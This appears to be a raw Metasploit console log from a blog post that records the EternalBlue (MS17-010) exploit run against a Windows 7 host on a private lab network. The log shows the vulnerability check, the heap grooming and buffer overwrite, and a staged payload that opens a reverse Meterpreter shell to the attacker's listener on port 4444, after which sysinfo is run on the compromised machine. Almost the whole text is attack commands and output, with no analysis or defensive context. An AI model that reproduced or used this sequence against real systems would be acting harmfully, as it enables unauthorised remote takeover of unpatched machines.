 msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 192.168.200.135:4444
[*] 192.168.200.131:445 - Executing automatic check (disable AutoCheck to override)
[*] 192.168.200.131:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.200.131:445   - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7600 x64 (64-bit)
[*] 192.168.200.131:445   - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.200.131:445 - The target is vulnerable.
[*] 192.168.200.131:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.200.131:445   - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7600 x64 (64-bit)
[*] 192.168.200.131:445   - Scanned 1 of 1 hosts (100% complete)
[*] 192.168.200.131:445 - Connecting to target for exploitation.
[+] 192.168.200.131:445 - Connection established for exploitation.
[+] 192.168.200.131:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.200.131:445 - CORE raw buffer dump (27 bytes)
[*] 192.168.200.131:445 - 0×00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windows 7 Profes
[*] 192.168.200.131:445 - 0×00000010  73 69 6f 6e 61 6c 20 37 36 30 30                 sional 7600
[+] 192.168.200.131:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.200.131:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.200.131:445 - Sending all but last fragment of exploit packet
[*] 192.168.200.131:445 - Starting non-paged pool grooming
[+] 192.168.200.131:445 - Sending SMBv2 buffers
[+] 192.168.200.131:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.200.131:445 - Sending final SMBv2 buffers.
[*] 192.168.200.131:445 - Sending last fragment of exploit packet!
[*] 192.168.200.131:445 - Receiving response from exploit packet
[+] 192.168.200.131:445 - ETERNALBLUE overwrite completed successfully (0×C000000D)!
[*] 192.168.200.131:445 - Sending egg to corrupted connection.
[*] 192.168.200.131:445 - Triggering free of corrupted buffer.
[*] Sending stage (200262 bytes) to 192.168.200.131
[*] Meterpreter session 1 opened (192.168.200.135:4444 → 192.168.200.131:49188) at 2021-08-21 21:09:08 +0800
[+] 192.168.200.131:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.200.131:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.200.131:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter > sysinfo
Computer        : WIN-LJF52BIKAP6
OS              : Windows 7 (6.1 Build 7600).
Architecture    : x64
System Language : zh_CN
Domain          : WORKGROUP
Logged On Users : 2
Meterpreter     : x64/windows
https://blog.csdn.net/qq_58784379